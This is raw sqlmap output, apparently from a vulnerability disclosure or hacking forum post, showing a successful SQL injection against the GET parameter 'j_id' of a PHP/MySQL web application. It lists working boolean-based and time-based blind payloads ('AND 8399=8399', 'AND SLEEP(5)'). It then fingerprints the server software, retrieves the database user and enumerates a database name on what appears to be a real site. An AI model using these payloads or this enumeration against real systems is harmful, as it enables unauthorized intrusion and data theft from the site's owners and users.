 ---
Place: GET
Parameter: j_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: biz_id=436&tag=1&j_id=55 AND 8399=8399
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: biz_id=436&tag=1&j_id=55 AND SLEEP(5)
---
[20:32:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.5
back-end DBMS: MySQL 5.0.11
[20:32:22] [INFO] fetching current user
[20:32:22] [INFO] resumed: xncdbuser@%
current user:    'xncdbuser@%'
[20:32:22] [INFO] fetching database names
[20:32:22] [INFO] fetching number of databases
[20:32:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:32:22] [INFO] retrieved:
[20:32:22] [INFO] heuristics detected web page charset 'GB2312'
[20:32:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[20:32:26] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[20:32:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:32:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:32:29] [ERROR] unable to retrieve the number of databases
[20:32:29] [INFO] falling back to current database
[20:32:29] [INFO] fetching current database
[20:32:29] [INFO] resumed: 12316_xncdb
available databases [1]:
[*] 12316_xncdb